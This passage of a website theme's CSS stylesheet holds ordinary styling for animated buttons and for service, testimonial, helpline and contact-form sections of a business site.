  -o-transition: all 300ms linear !important;
  transition: all 300ms linear !important;
  line-height: 50px;
  color: #242424;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: .28px;
  position: relative;
  border-radius: 0px;
  border: none;
  z-index: 2;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background: #fff;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  text-decoration:none;
}

.submit_btn:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #179850;
  z-index: -1;
  left: 0px;
  top: 0px;
  display: block;
  z-index: -1;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}

.submit_btn:hover {
  border-color: #18ba60;
  color: #fff;
  text-decoration: none;
  outline: none;
}
.submit_btn:focus{
  text-decoration: none;
  outline: none;
}

.submit_btn:hover:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.green_submit_btn {
  display: inline-block;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  color: #fff;
  background: #18ba60;
  height: 48px;
  padding: 0px;
  width: 164px;
  border-radius: 0px;
  line-height: 46px;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  z-index: 2;
  font-size: 14px;
  letter-spacing: .28px;
  text-align: center;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  text-decoration:none;
}


.green_submit_btn:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: #29282e;
  left: 0px;
  top: 0px;
  display: block;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.green_submit_btn:hover {
  color: #fff;
  text-decoration:none;
  outline:none;
}
.green_submit_btn:focus{
  text-decoration:none;
  outline:none;
	
}
.green_submit_btn:hover:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.b_readmore {
  display: block;
  max-width: 143px;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  color: #242424;
  border: 1px solid #c0c0c0;
  height: 48px;
  padding: 0px 24px;
  line-height: 46px;
  position: relative;
  z-index: 2;
  font-size: 14px;
  letter-spacing: .28px;
  text-align: center;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}

.b_readmore:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #18ba60;
  z-index: -1;
  left: 0px;
  top: 0px;
  display: block;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.b_readmore:hover {
  border-color: #fff;
  color: #fff;
}

.b_readmore:hover:before {
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

.submit_b_btn {
  display: inline-block;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  color: #fff;
  border: none;
  height: 50px;
  background: #29282e;
  padding: 0px;
  width: 165px;
  border-radius: 0px;
  line-height: 46px;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  z-index: 2;
  font-size: 14px;
  letter-spacing: .28px;
  text-align: center;
  outline: none !important;
  box-shadow: none !important;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}

.submit_b_btn:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
  left: 0px;
  top: 0px;
  background: #18ba60;
  display: block;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.submit_b_btn:hover, .submit_b_btn:focus {
  color: #fff;
}

.submit_b_btn:hover:before, .submit_b_btn:focus:before {
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

/* End Main Button css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Business Box area css
============================================================================================ */
.business_box_area {
   padding: 100px 0 40px;
}

.business_box_area .sec_middle_title {
  padding-bottom: 60px;
}

.business_box_item .business_image {
  overflow: hidden;
  position: relative;
  display: block;
}

.business_box_item .business_image:before {
  content: "";
  background: rgba(24, 186, 96, 0.8);
  opacity: 0.8;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  display: block;
}

.business_box_item .business_image img {
  max-width: 100%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.business_box_item .business_text {
  border-left: 3px solid #18ba60;
  padding-left: 15px;
  margin-top: 30px;
}

.business_box_item .business_text h4 {
  font-size: 16px;
  font-weight: bold;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  letter-spacing: .32px;
  padding-bottom: 8px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration:none;
  margin: 0px;
  
}
.business_box_item .business_text a{
	text-decoration:none;
}
.business_box_item .business_text a:hover, .business_box_item .business_text a:focus{
  text-decoration: none;
  outline: none;
	
}
.business_box_item .business_text h4:hover {
  color: #18ba60;
}

.business_box_item .business_text h5 {
  font-size: 17px;
  color: #898989;
  font-family: "Lato", sans-serif;
  font-weight: 400;
  letter-spacing: .34px;
  padding: 0;
  margin: 0;
}

.business_box_item:hover .business_image:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  opacity: 0.8;
}

.business_box_item:hover .business_image img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

/* End Business Box css
============================================================================================ */
/* Our Service area css
============================================================================================ */
.our_service_area {
  background: #f4f4f4;
  padding: 100px 0px 70px;
}

.our_service_area.our_white_service {
  background: #fff;
}

.our_service_area.our_white_service .section_title {
  padding-bottom: 17px;
}

.service_inner {
  margin-bottom: -30px;
  overflow: hidden;
}

.service_item {
  padding: 34px 15px 34px 24px;
  background: #fff;
  margin-bottom: 30px!important;
  -webkit-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
}

.service_item .media .media-left {
  padding-right: 20px;
  position: relative;
}

.service_item .media .media-left img + img {
  position: absolute;
  top: 0px;
  left: 0px;
  opacity: 0;
}

.service_item .media .media-body h4 {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #242424;
  letter-spacing: .32px;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  margin: 0px;

}

.service_item .media .media-body p {
  font-size: 16px;
  line-height: 24px;
  font-family: "Lato", sans-serif;
  letter-spacing: .32px;
  color: #898989;
  font-weight: 400;
  padding-bottom: 15px;
  margin: 0px;

}

.service_item .media .media-body .more_link {
  font-size: 14px;
}

.service_item:hover {
  background: #205081;
  -webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.38);
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.38);
}

.service_item:hover .media .media-left img {
  opacity: 0;
}

.service_item:hover .media .media-left img + img {
  opacity: 1;
}

.service_item:hover .media .media-body h4 {
  color: #fff;
  margin: 0px;

}

.service_item:hover .media .media-body p {
  color: #99a7b6;
  margin: 0px;
}

.more_link {
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .384px;
  color: #18ba60;
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  line-height: 24px;
}

.more_link:hover {
  text-decoration: underline;
  color: #18ba60;
}

/* End Our Service area css
============================================================================================ */
/* Practice area css
============================================================================================ */
.practice_area {
  padding: 100px 0px;
}

.practice_item .practice_image {
  position: relative;
  z-index: 2;
}

.practice_item .practice_image:before {
  content: "";
  background: rgba(24, 186, 96, 0.9);
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.practice_item .practice_image img {
  max-width: 100%;
}

.practice_item .practice_image a {
  text-decoration: none;
  position: absolute;
  top: 50%;
  left: 0px;
  width: 100%;
  text-align: center;
  z-index: 2;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .42px;
  font-weight: bold;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  margin-top: -9px;
}

.practice_item .practice_image a h4 {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .42px;
  text-decoration: none;
   margin: 0px;
  padding: 0px;
}

.practice_item h5 {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  color: #242424;
  line-height: 22px;
  letter-spacing: .34px;
  padding-right: 60px;
  padding-top: 25px;
  margin:0;
}

.practice_item:hover .practice_image:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  opacity: 0.8;
}

.practice_item:hover .practice_image a {
  opacity: 1;
  text-decoration: none;
}

/* End Practice area css
============================================================================================ */
/* Company area css
============================================================================================ */
.our_company_area {
  padding: 100px 0px;
  background: #f4f4f4;
}

.our_company_area .section_title {
  padding-bottom: 40px;
}

.our_company_area.white_company {
  background: #fff;
}

.company_item .company_image .company_img {
  position: relative;
  overflow: hidden;
}

.company_item .company_image .company_img:before {
  content: "";
  background: rgba(24, 186, 96, 0.8);
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.company_item .company_image .company_img:hover:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.company_item .company_image img {
  max-width: 100%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.company_item h6 {
  font-size: 20px;
  font-family: "Lato", sans-serif;
  line-height: 26px;
  color: #242424;
  letter-spacing: .40px;
  padding: 27px 0px 25px 0px;
  margin:0;
}

.company_item p {
  font-size: 17px;
  color: #898989;
  font-family: "Lato", sans-serif;
  line-height: 28px;
  letter-spacing: .34px;
  margin: 0px;
  padding: 0px;
}

.company_collaps_inner {
  padding-left: 34px;
}

.company_collaps .panel.panel-default {
  border-radius: 0px;
  border-color: #dedede;
  margin-top: 10px;
}

.company_collaps .panel.panel-default:first-child {
  margin-top: 0px;
}

.company_collaps .panel.panel-default .panel-heading {
  padding: 0px;
  border-radius: 0px;
}

.company_collaps .panel.panel-default .panel-heading .panel-title a {
  line-height: 52px;
  padding: 0px 15px;
  background: #fff;
  display: block;
  font-size: 18px;
  font-family: "Lato", sans-serif;
  color: #242424;
  letter-spacing: .54px;
  text-decoration: none;
}

.company_collaps .panel.panel-default .panel-heading .panel-title a i {
  height: 28px;
  width: 28px;
  text-align: center;
  background: transparent;
  display: inline-block;
  line-height: 28px;
  color: #18ba60;
  font-size: 14px;
  margin-right: 20px;
}

.company_collaps .panel.panel-default .panel-heading .panel-title a .fa-plus {
  display: none;
}

.company_collaps .panel.panel-default .panel-heading .panel-title a .fa-minus {
  display: inline-block;
  background: #18ba60;
  color: #fff;
}

.company_collaps .panel.panel-default .panel-heading .panel-title a.collapsed .fa-plus {
  display: inline-block;
}

.company_collaps .panel.panel-default .panel-heading .panel-title a.collapsed .fa-minus {
  display: none;
}

.company_collaps .panel.panel-default .panel-collapse .panel-body {
  border-top: 0px;
  padding: 5px 35px 35px 64px;
  font-size: 15px;
  line-height: 26px;
  color: #898989;
  letter-spacing: .45px;
  font-family: "Open Sans", sans-serif;
}

/* End Company area css
============================================================================================ */
/* Testimonials area css
============================================================================================ */
.testimonials_area {
  background: #205081;
  padding: 100px 0px;
}

.testimonials_slider .item .media {
  padding-right: 100px;
  padding-top: 54px;
}

.testimonials_slider .item .media .media-left {
  text-align: center;
  padding-right: 74px;
}

.testimonials_slider .item .media .media-left img {
	width: auto;
	max-width: initial;
}

.testimonials_slider .item .media .media-left i {
  color: #18ba60;
  font-size: 100px;
  font-weight: bold;
  line-height: 100px;
  font-family: 'Arial', sans-serif;
  font-style: normal;
  padding-top: 15px;
  display: block;
}

.testimonials_slider .item .media .media-body p {
  font-size: 22px;
  font-family: "Lato", sans-serif;
  line-height: 35px;
  letter-spacing: .66px;
  color: #fff;
  font-style: italic;
   margin: 0px;
  padding: 0px;
}

.testimonials_slider .item .media .media-body h4 {
  font-size: 18px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: .54px;
  color: #fff;
  padding-top: 45px;
  padding-bottom: 10px;
  margin: 0px;
}

.testimonials_slider .item .media .media-body h5 {
  font-size: 18px;
  font-family: "Lato", sans-serif;
  letter-spacing: .54px;
  font-style: italic;
  color: #849bb3;
  margin: 0px;
}

.testimonials_slider .owl-dots {
  position: absolute;
  left: 197px;
  top: 0px;
  line-height: 24px;
}

.testimonials_slider .owl-dots .owl-dot {
  height: 10px;
  width: 10px;
  border: 1px solid #92a5b7;
  border-radius: 50%;
  display: inline-block;
  margin-right: 8px;
}

.testimonials_slider .owl-dots .owl-dot:last-child {
  margin-right: 0px;
}

.testimonials_slider .owl-dots .owl-dot.active {
  background: #18ba60;
}

/* End Testimonials area css
============================================================================================ */
/* Partner Logo area css
============================================================================================ */
.partner_area {
  background: #eeeeee;
}

.partner_slider .item {
  text-align: center;
  line-height: 176px;
}

.partner_slider .item img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}

/* End Partner Logo area css
============================================================================================ */
/* Our Services area css
============================================================================================ */
.service_area {
   padding: 100px 0px 40px;
}

.service_area .section_title {
  padding-bottom: 60px;
}

.service_item_inner {
  margin-bottom: -60px;
  overflow: hidden;
  clear: both;
}

.service_item_inner .business_box_item {
  margin-bottom: 60px!important;
}

/* Single Service css */
.analysis_market {
  margin-top: 35px;
}

.analysis_market .our_about_image {
  margin-top: 55px;
  margin-right: -8px;
}

.analysis_text {
  padding-left: 30px;
}

.analysis_text h3 {
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-size: 24px;
  padding-bottom: 20px;
  margin: 0px;
}

.analysis_text p {
  font-size: 17px;
  line-height: 28px;
  letter-spacing: .34px;
  color: #797979;
  font-family: "Lato", sans-serif;
  margin: 0px;
  padding: 0px;
}

.analysis_text ul {
  padding: 20px 0 0 0;
  list-style: none;
  margin: 0px;
}

.analysis_text ul li a {
  color: #999999;
  letter-spacing: .34px;
  line-height: 28px;
  font-family: "Lato", sans-serif;
  font-size: 17px;
  text-decoration: none;
}

.market_option {
  margin-top: 55px;
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
}

.market_option .vc_col-sm-4:first-child .market_option_item:before {
  display: none;
}

.market_option .market_option_item {
  text-align: center;
  padding: 35px 15px;
  position: relative;
}

.market_option .market_option_item:before {
  content: "";
  background: #e5e5e5;
  height: 165px;
  width: 1px;
  position: absolute;
  left: -15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.market_option .market_option_item img {
  max-width: 100%;
}

.market_option .market_option_item h4 {
  font-size: 16px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  padding: 22px 0px 10px 0px;
  margin: 0px;
}

.market_option .market_option_item p {
  font-size: 16px;
  color: #797979;
  line-height: 30px;
  font-family: "Lato", sans-serif;
  letter-spacing: .32px;
  margin: 0px;
  padding: 0px;
}

.service_advantage {
  margin-top: 50px;
}

.service_advantage .service_advantage_left {
  padding-right: 20px;
}

.service_advantage .service_advantage_left .section_title {
  padding-bottom: 20px;
}

.service_advantage .service_advantage_left .section_title h2 {
  text-transform: capitalize;
  margin: 0px;
  padding: 0px;
}

.service_advantage .service_advantage_left p {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #797979;
  letter-spacing: .34px;
  line-height: 28px;
  margin: 0px;
  padding: 0px;
}

.service_advantage .service_advantage_left ul {
	padding-left: 0;
    padding-top: 25px;
    margin: 0px;
    list-style: none;
}

.service_advantage .service_advantage_left ul li {
  margin-bottom: 10px;
}

.service_advantage .service_advantage_left ul li a {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #999999;
  letter-spacing: .34px;
  line-height: 28px;
  position: relative;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration: none;
}

.service_advantage .service_advantage_left ul li a img {
  position: absolute;
  left: -30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.service_advantage .service_advantage_left ul li:last-child {
  margin-bottom: 0px;
}

.service_advantage .service_advantage_left ul li:hover a {
  color: #18ba60;
}

.service_consultation_box {
  background: #373540;
  padding: 50px 40px;
}

.service_consultation_box h6 {
  font-size: 22px;
  font-family: "Lato", sans-serif;
  font-style: italic;
  color: #fff;
  max-width: 210px;
  margin: 0;
  padding: 0;
}

.service_consultation_box h4 {
  color: #fff;
  font-size: 24px;
  line-height: 34px;
  letter-spacing: .48px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 20px 0px 30px 0px;
  margin: 0px;
  font-family: "Lato", sans-serif;
}

.service_consultation_box h4 span {
  color: #18ba60;
}

.business_divider_img .b_left_img {
  margin-right: -80px;
}

.business_divider_img .b_right_img {
  float: right;
}

.analysis_business {
  margin-top: 45px;
  padding-bottom: 30px;
}

.analysis_business .analysis_text {
  padding-top: 35px;
}

.analysis_left_text h5 {
  color: #242424;
  font-size: 24px;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  padding-bottom: 15px;
  margin:0;
}

.analysis_left_text p {
  font-size: 24px;
  line-height: 31px;
  color: #242424;
  font-family: "Lato", sans-serif;
  letter-spacing: .48px;
  font-weight: 300;
   margin: 0px;
  padding: 0px;
}

/* End Our Services area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Helpline Area css
============================================================================================ */
.helpline_area {
  background-size: cover;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 2;
  padding: 100px 0px;
}

.helpline_area:before {
  content: "";
  background: rgba(48, 46, 60, 0.9);
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  z-index: -1;
  display: inherit !important;
}

.helpline_area .helpline_inner {
  max-width: 800px;
  margin: auto;
}

.helpline_area .helpline_inner .media .media-left {
  padding-right: 50px;
}
.helpline_area .helpline_inner .media .media-left img {
    max-width: initial;
}
.helpline_area .helpline_inner .media .media-body h6 {
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  opacity: .3;
  letter-spacing: .32px;
  margin: 0;
  padding: 0;
}

.helpline_area .helpline_inner .media .media-body h4 {
  font-size: 28px;
  color: #f4f4f4;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .84px;
  text-transform: uppercase;
   margin: 0px;
  padding: 0px;
  padding: 10px 0px 15px 0px;
}

.helpline_area .helpline_inner .media .media-body p {
  font-size: 18px;
  font-family: "Lato", sans-serif;
  line-height: 24px;
  color: #f4f4f4;
  letter-spacing: .36px;
  max-width: 580px;
  padding-bottom: 40px;
  margin: 0px;

}

.helpline_area .helpline_inner .media .media-body .contact_d {
  vertical-align: middle;
  line-height: 24px;
  font-family: "Lato", sans-serif;
}

.helpline_area .helpline_inner .media .media-body .contact_d a {
  color: #18ba60;
  font-size: 30px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  letter-spacing: .6px;
  position: relative;
  margin-right: 65px;
  text-decoration: none;
  font-family: "Lato", sans-serif;
}

.helpline_area .helpline_inner .media .media-body .contact_d a:before {
  content: "";
  width: 1px;
  height: 44px;
  background: #73717a;
  position: absolute;
  right: -32px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.helpline_area .helpline_inner .media .media-body .contact_d a + a {
  color: #fff;
  font-size: 23px;
  font-weight: normal;
  vertical-align: top;
  margin-right: 0px;
  text-decoration: none;
}

.helpline_area .helpline_inner .media .media-body .contact_d a + a:before {
  display: none;
}

/* End Helpline Area css
============================================================================================ */
/* Contact Area css
============================================================================================ */
.contact_area {
  background: #18ba60;
  overflow: hidden;
  clear: both;
}

.contact_area .contact_left_side {
  width: calc(50% + 115px);
  float: left;
  overflow: hidden;
}

.contact_area .contact_left_side .contact_inner {
  max-width: 700px;
  padding-right: 130px;
  float: right;
  padding-top: 90px;
}

.contact_area .contact_right_side {
  width: calc(50% - 115px);
  float: right;
  overflow: hidden;
}

.contact_area .contact_right_side .contact_r_image {
  position: relative;
}
.contact_area .contact_right_side .contact_r_image img {
    max-width: inherit;
}
.contact_area .contact_right_side .contact_r_image:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 110px 110px 110px 0;
  border-color: transparent rgba(43, 87, 132, 0.9) transparent transparent;
  position: absolute;
  right: 0px;
  top: calc(50% + 45px);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}

.contact_area .contact_right_side .contact_r_image:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 110px 110px 110px 0;
  border-color: transparent rgba(22, 140, 76, 0.9) transparent transparent;
  position: absolute;
  right: 0px;
  top: calc(50% - 45px);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.request_contact .form-group {
  margin-bottom: 13px;
}

.request_contact .form-group:last-child {
  margin-bottom: 0px;
  margin-top: 17px;
}

.request_contact .form-group input {
  border: none;
  background: #179850;
  border-radius: 0px;
  height: 42px;
  padding: 0px 20px;
  outline: none;
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.request_contact .form-group input.placeholder {
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
}

.request_contact .form-group input:-moz-placeholder {
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
}

.request_contact .form-group input::-moz-placeholder {
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
}

.request_contact .form-group input::-webkit-input-placeholder {
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
}

.request_contact .form-group input:focus {
  -webkit-box-shadow: 0px 0px 20px 0px rgba(23, 152, 80, 0.5);
  box-shadow: 0px 0px 20px 0px rgba(23, 152, 80, 0.5);
}

.request_contact .form-group label {
  margin-bottom: 0px;
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 14px;
  letter-spacing: .30px;
  font-weight: normal;
}

.request_contact .form-group textarea {
  border: none;
  background: #179850;
  border-radius: 0px;
  height: 135px;
  padding: 15px 20px;
  outline: none;
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  resize: none;
}

.request_contact .form-group textarea.placeholder {
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
}

.request_contact .form-group textarea:-moz-placeholder {
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
}

.request_contact .form-group textarea::-moz-placeholder {
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
}

.request_contact .form-group textarea::-webkit-input-placeholder {
  font-family: "Lato", sans-serif;
  color: #fff;
  font-size: 15px;
  letter-spacing: .30px;
}

.request_contact .form-group textarea:focus {
  -webkit-box-shadow: 0px 0px 20px 0px rgba(23, 152, 80, 0.5);
  box-shadow: 0px 0px 20px 0px rgba(23, 152, 80, 0.5);
}

/* End Contact Area css
============================================================================================ */
/* Get In Consultation Area css
============================================================================================ */
.get_consult_area {
  background: #18ba60;
  padding: 29px 0px;
}

.get_consult_area .pull-left h3 {
  font-size: 32px;
  color: #fff;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .64px;
  padding-top: 6px;
  padding-left: 60px;
  margin: 0px;
}

.get_consult_area .pull-right {
  position: relative;
  left: -60px;
}

.get_consult_area .pull-right .submit_btn {
  width: 236px;
}

/* End Get In Consultation Area css
============================================================================================ */
/* Contact Us Area css
============================================================================================ */
.contact_us_area {
  padding: 100px 0px;
}

.contact_us_area .contact_us_inner {
  border-bottom: 1px solid #e4e4e4;
  padding-bottom: 50px;
}

.contact_us_form .form-group {
  margin-bottom: 20px;
}

.contact_us_form .form-group input {
  border: 1px solid #dedede;
  border-radius: 0px;
  background: #f8f8f8;
  height: 55px;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 24px;
  outline: none;
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group input.placeholder {
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group input:-moz-placeholder {
  font-size: 17px;
  color: #797979;
